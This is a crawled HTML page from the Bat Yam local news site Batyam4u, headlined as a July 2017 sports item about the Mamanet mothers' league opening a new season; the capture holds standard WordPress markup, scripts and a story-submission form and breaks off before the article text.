

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batyam4u.co.il/%D7%A1%D7%A4%D7%95%D7%A8%D7%98/%D7%9B%D7%9C-%D7%94%D7%90%D7%9E%D7%94%D7%95%D7%AA-%D7%9E%D7%95%D7%96%D7%9E%D7%A0%D7%95%D7%AA-%D7%9E%D7%90%D7%9E%D7%90%D7%A0%D7%98-%D7%91%D7%AA-%D7%99%D7%9D-%D7%A4%D7%95%D7%AA%D7%97%D7%AA-%D7%A2%D7%95/
body_size: 13015
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="he-IL">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:image" content="https://www.batyam4u.co.il/wp-content/uploads/2017/07/אלופות-הליגה@.jpg"/>
    

    <title>Batyam4u &#8211; כל האמהות מוזמנות: מאמאנט בת ים פותחת עונה חדשה</title>

    
     
	<link rel="pingback" href="https://www.batyam4u.co.il/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Batyam4u &laquo; פיד‏" href="https://www.batyam4u.co.il/feed/" />
<script type="77c7fc5334b74db8b021c200-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.batyam4u.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='socialite-css-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/lib/wpsocialite.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.batyam4u.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.batyam4u.co.il/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/functions/wpzoom/assets/css/theme-utils.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-theme-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/styles/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/custom.css?ver=1.3.8' type='text/css' media='all' />
<script type="77c7fc5334b74db8b021c200-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type="77c7fc5334b74db8b021c200-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="77c7fc5334b74db8b021c200-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/init.js?ver=6.1.9' id='wpzoom-init-js'></script>
<link rel="https://api.w.org/" href="https://www.batyam4u.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.batyam4u.co.il/wp-json/wp/v2/posts/4993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.batyam4u.co.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.batyam4u.co.il/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.batyam4u.co.il/wp-content/themes/litepress/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9b%d7%9c-%d7%94%d7%90%d7%9e%d7%94%d7%95%d7%aa-%d7%9e%d7%95%d7%96%d7%9e%d7%a0%d7%95%d7%aa-%d7%9e%d7%90%d7%9e%d7%90%d7%a0%d7%98-%d7%91%d7%aa-%d7%99%d7%9d-%d7%a4%d7%95%d7%aa%d7%97%d7%aa-%d7%a2%d7%95/" />
<link rel='shortlink' href='https://www.batyam4u.co.il/?p=4993' />
<link rel="alternate" type="application/json+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a1%25d7%25a4%25d7%2595%25d7%25a8%25d7%2598%2F%25d7%259b%25d7%259c-%25d7%2594%25d7%2590%25d7%259e%25d7%2594%25d7%2595%25d7%25aa-%25d7%259e%25d7%2595%25d7%2596%25d7%259e%25d7%25a0%25d7%2595%25d7%25aa-%25d7%259e%25d7%2590%25d7%259e%25d7%2590%25d7%25a0%25d7%2598-%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d-%25d7%25a4%25d7%2595%25d7%25aa%25d7%2597%25d7%25aa-%25d7%25a2%25d7%2595%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a1%25d7%25a4%25d7%2595%25d7%25a8%25d7%2598%2F%25d7%259b%25d7%259c-%25d7%2594%25d7%2590%25d7%259e%25d7%2594%25d7%2595%25d7%25aa-%25d7%259e%25d7%2595%25d7%2596%25d7%259e%25d7%25a0%25d7%2595%25d7%25aa-%25d7%259e%25d7%2590%25d7%259e%25d7%2590%25d7%25a0%25d7%2598-%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d-%25d7%25a4%25d7%2595%25d7%25aa%25d7%2597%25d7%25aa-%25d7%25a2%25d7%2595%2F&#038;format=xml" />
<script type="77c7fc5334b74db8b021c200-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.batyam4u.co.il/?wordfence_lh=1&hid=79FC98387BB86F41903213E89563E6D2');
</script><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="LitePress 1.3.8" />
<meta name="generator" content="WPZOOM Framework 1.9.9" />
<style type="text/css"></style>
<script type="77c7fc5334b74db8b021c200-text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
        
    <script type="77c7fc5334b74db8b021c200-text/javascript">
    
        function red_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "block";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "block";
        }
        
        function hide_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "none";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "none";
        }
    
    </script>
    
    <script type="77c7fc5334b74db8b021c200-text/javascript">
	function VoucherSourcetoPrint(source) {
		return "<html><head><script>function step1(){\n" +
				"setTimeout('step2()', 10);}\n" +
				"function step2(){window.print();window.close()}\n" +
				"</scri" + "pt></head><body data-rsssl=1 onload='step1()'>\n" +
				"<img src='" + source + "' /></body></html>";
	}
	function VoucherPrint(source) {
		Pagelink = "about:blank";
		var pwa = window.open(Pagelink, "_new");
		pwa.document.open();
		pwa.document.write(VoucherSourcetoPrint(source));
		pwa.document.close();
	}
</script>
<link rel="stylesheet" type="text/css" href="https://www.batyam4u.co.il/wp-content/themes/litepress/style.css" media="screen" />
</head>
<body data-rsssl=1 class="rtl post-template-default single single-post postid-4993 single-format-standard wpsocialite-scroll">
    
    <div class="main-banner-desktop" style="display:none;"><div class="close-benner">דלג</div></div>
<div class="main-banner-mobile" style="display:none;"><div class="close-benner">דלג</div></div>
    
    <div style="display:none" id="red_popup">
        
<div class="wpcf7 no-js" id="wpcf7-f62-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%A1%D7%A4%D7%95%D7%A8%D7%98/%D7%9B%D7%9C-%D7%94%D7%90%D7%9E%D7%94%D7%95%D7%AA-%D7%9E%D7%95%D7%96%D7%9E%D7%A0%D7%95%D7%AA-%D7%9E%D7%90%D7%9E%D7%90%D7%A0%D7%98-%D7%91%D7%AA-%D7%99%D7%9D-%D7%A4%D7%95%D7%AA%D7%97%D7%AA-%D7%A2%D7%95/#wpcf7-f62-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="62" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f62-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h1 style="color:#fff">המייל האדום
</h1>
<p>שם (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>דואר אלקטרוני (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>העלאת כתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="file-826"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file-826" /></span>
</p>
<p>תוכן הכתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="שלח" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="57"/><script type="77c7fc5334b74db8b021c200-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
    <div onclick="if (!window.__cfRLUnblockHandlers) return false; hide_popup()" style="display:none" id="wrap_popup" data-cf-modified-77c7fc5334b74db8b021c200-=""></div>
    

    <header id="header">
        <div class="wrap">
        <div class="column">
				<div class="widget widget_text" id="text-13"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div>			</div>
        <!--<div id="top_bg">
                </div>-->
        </div>   
        <div id="navbar"><div class="wrap">
            <div></div>
				             <div class="clear"></div>
        </div><!-- /.wrap --></div><!-- /#navbar -->
        
        <div class="wrap">
            
            <div id="logo">
								
				<a href="https://www.batyam4u.co.il" title="בת-ים פור יו &#8211; פורטל האינטרנט הראשון בבת-ים">
											<img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/batyam4u.png" alt="Batyam4u" />
									</a>
				
							</div><!-- / #logo -->
                <div id="navbarsecond">
                        <ul id="secondmenu" class="dropdown"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.batyam4u.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/">חדשות</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://www.batyam4u.co.il/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/">ספורט</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.batyam4u.co.il/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/">פלילים</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.batyam4u.co.il/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/">רכילות</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.batyam4u.co.il/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99%d7%9d-%d7%95%d7%a4%d7%a0%d7%90%d7%99/">תרבות</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.batyam4u.co.il/category/%d7%a7%d7%94%d7%99%d7%9c%d7%94/">קהילה</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.batyam4u.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">צרכנות</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.batyam4u.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&quot;ן</a></li>
</ul>                    <div class="clear"></div>
                </div><!-- /#navbarsecond -->
            
            
			
			
			 <div class="clear"></div>

         </div>

    

        </header>
    <div class="wrap">

        <div class="rotate" id="banner1"><div class="dfad dfad_pos_1 dfad_first" id="banner1_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div>        
            
        
        <script type="77c7fc5334b74db8b021c200-text/javascript">
    jQuery(document).ready( function() {
        
    if(jQuery(window).width() > 767){
    
        var numElements = jQuery(' .main-banner-desktop .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){

            jQuery(" .main-banner-desktop").show();

            jQuery(' .main-banner-desktop .dfad').hide();

            jQuery(" .main-banner-desktop .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });


            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-desktop").hide();
                    jQuery("html").css("overflow","visible");
            }, 4000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-desktop").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }else{
        
        var numElements = jQuery(' .main-banner-mobile .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){
            
            setTimeout(function(){
                    jQuery(".main-banner-mobile").show();
            }, 2000);

            jQuery('.main-banner-mobile .dfad').hide();

            jQuery(" .main-banner-mobile .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });

            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-mobile").hide();
                    jQuery("html").css("overflow","visible");
            }, 7000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-mobile").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }
        
        });
    
    
    
</script>
        

<div id="main">
	
	<div id="content">
 		
		<div class="post-meta">
            
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="77c7fc5334b74db8b021c200-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
            
			28 ביולי 2017 at 9:19
			
							<div class="share_box">
					<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9b%d7%9c-%d7%94%d7%90%d7%9e%d7%94%d7%95%d7%aa-%d7%9e%d7%95%d7%96%d7%9e%d7%a0%d7%95%d7%aa-%d7%9e%d7%90%d7%9e%d7%90%d7%a0%d7%98-%d7%91%d7%aa-%d7%99%d7%9d-%d7%a4%d7%95%d7%aa%d7%97%d7%aa-%d7%a2%d7%95/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="77c7fc5334b74db8b021c200-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
